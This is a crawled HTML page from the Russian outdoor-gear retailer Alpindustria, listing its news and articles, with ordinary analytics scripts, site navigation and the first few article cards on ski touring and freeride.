

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/?div=articles&tag_id=46
body_size: 32530
content:
<!DOCTYPE html>
<html lang="ru" class="page">

<head>
	<meta charset="utf-8" />
	<title>Новости и статьи | АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Интернет-магазин туристического и альпинистского снаряжения АльпИндустрия. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta name="Keywords" content="интернет магазин туристического снаряжения,  магазин туристического снаряжения, палатка, рюкзак, спальник,  палатка туристическая, палатка купить, палатка кемпинговая, палатка продажа, палатка магазин, рюкзак купить, рюкзак туристический, спальник купить, спальный мешок, спальный мешок купить, туристический магазин, туристический магазин москва, туристическое снаряжение, магазин туристического снаряжения, туристическое снаряжение москва">
<meta property="og:title" content="Новости и статьи" />
<meta property="og:image" content="https://alpindustria.ru/img/favicons/android-icon-192x192.png" />
<meta property="og:url" content="https://alpindustria.ru/articles/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="website" />	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 304459451;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'other',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1768919978027" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header _inner-page">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Кеймбридж</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<main class="page__main _pt">
	<section class="news">
		<h1 class="news__title h4 ttu">Новости и&nbsp;статьи</h1>
		<div class="news__filter-btns h4">
			<div class="news__filter-btns-wrap">
								<a class="quick-filter__button _quick-filter button _active" href="/articles/">
					<span class="button__text">Все материалы</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/mountaineering/">
					<span class="button__text">Альпинизм</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/climbing/">
					<span class="button__text">Скалолазание</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/trailrunning/">
					<span class="button__text">Трейлраннинг</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/freeride/">
					<span class="button__text">Фрирайд и скитур</span>
				</a>
							</div>
			<div class="news__filter-btns-wrap">
								<a class="quick-filter__button _quick-filter button" href="/articles/hiking/">
					<span class="button__text">Хайкинг</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/how-to-choose/">
					<span class="button__text">Как выбрать...</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/equipment-review/">
					<span class="button__text">Обзоры снаряжения</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/material-and-technology/">
					<span class="button__text">Материалы и технологии</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/advices/">
					<span class="button__text">Советы и инструкции</span>
				</a>
							</div>
			<div class="news__filter-btns-wrap">
								<a class="quick-filter__button _quick-filter button" href="/articles/history/">
					<span class="button__text">История</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/trip/">
					<span class="button__text">Восхождения и путешествия</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/testy/">
					<span class="button__text">Тесты и отзывы</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/news/">
					<span class="button__text">Новости</span>
				</a>
								<a class="quick-filter__button _quick-filter button" href="/articles/video/">
					<span class="button__text">Видео</span>
				</a>
							</div>
			<div class="news__filter-btns-wrap">
											</div>
		</div>
		<div class="news__filters-line container">
			<p class="news__number p2">5638 статей</p>
		</div>
		<ul class="page__catalog-list catalog__list _news _c4_0 _c3_0 _c2_0" data-articles>
						<li class="catalog__item" data-articles-item>
				<a href="/articles/5-sovetov-dlya-skituristov.html" class="news-item" data-articles-item-url>
					<p class="news-item__category p3 ttu" data-articles-item-cat>Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu" data-articles-item-name>5 советов для продвинутых скитуристов</p>
					<p class="news-item__date p4 c-gray-dark" data-articles-item-date>18.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark" data-articles-item-author>Перфильев Константин</span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img" data-articles-item-image>
												<img src="/i/info/m/7497_1740431498.jpg" alt="5 советов для продвинутых скитуристов">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/kak-vybrat-rukzak-dlia-skitour.html" class="news-item">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Как выбрать рюкзак для скитура</p>
					<p class="news-item__date p4 c-gray-dark">17.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark">Перфильев Константин</span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7340_1709720465.jpg" alt="Как выбрать рюкзак для скитура">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/dynafit-ridge-pro-ski-boot.html" class="news-item">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Обзор горнолыжных ботинок Dynafit Ridge Pro</p>
					<p class="news-item__date p4 c-gray-dark">13.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7579_1768425128.jpg" alt="Обзор горнолыжных ботинок Dynafit Ridge Pro">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/ekipirovka-dlya-skimo.html" class="news-item">
					<p class="news-item__category p3 ttu">Альпинизм</p>
					<p class="news-item__title h7 ttu">Экипировка для ски-альпинизма: лёгкое снаряжение для тяжёлого спорта</p>
					<p class="news-item__date p4 c-gray-dark">11.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark">Брегеда Дмитрий</span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7478_1737488650.jpg" alt="Экипировка для ски-альпинизма: лёгкое снаряжение для тяжёлого спорта">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/kak-ne-merznut-na-frirajde.html" class="news-item">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Как не замерзнуть на фрирайде</p>
					<p class="news-item__date p4 c-gray-dark">10.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark">Перфильев Константин</span>
